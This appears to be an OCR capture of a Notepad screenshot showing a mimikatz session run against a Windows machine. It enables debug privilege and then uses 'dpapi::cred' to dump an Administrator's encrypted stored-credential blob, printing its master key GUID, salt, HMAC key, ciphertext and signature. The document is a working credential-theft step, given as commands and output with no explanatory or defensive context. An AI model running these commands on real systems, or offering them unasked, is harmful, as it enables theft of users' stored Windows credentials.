 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\7B37B5579DDADD715CF04039E68F041B
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {6f537a09-14d5-4b78-bede-300c732856b7}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : a2579cce5f9a29a4824f041f1e4d54d0f20e40c444373d76ce0b4a6fcade8b4d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : a80dd0ea4d9377f523a709c616a2bb4d24255e4b95574662f589387654b0600a
dwDataLen : 000000d0 - 208
pbData : d5e1879c17746f2e4072010187a98bb43e0af52cd6729b4766c90e7905d771abfb5dace04bb96bb852187f919c247d64989670eafc26c8e40784efab5edccfd4e39b659a234bfcf0
dwSignLen : 00000040 - 64
pbSign : a7720e600ff6974d9606887e99aa15a2c629338b209253d946f43b96b6d6f46094e334d71a5273b5a3b963923ce56b01fc97ec7542aef3eb56eaab018e08ef82
mimikatz(commandline) # exit
Bye!